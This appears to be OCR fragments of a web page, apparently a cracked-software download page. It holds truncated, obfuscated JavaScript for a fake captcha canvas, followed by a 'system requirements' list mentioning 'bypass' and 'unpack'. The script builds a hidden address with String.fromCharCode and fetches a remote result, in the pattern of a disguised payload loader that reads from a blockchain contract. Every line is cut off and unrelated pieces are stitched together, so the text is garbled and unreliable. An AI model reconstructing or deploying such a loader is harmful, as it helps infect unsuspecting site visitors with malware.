
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz CPU for bypass
RAM:
At least 4 GB
Disk space:
64 GB for unpack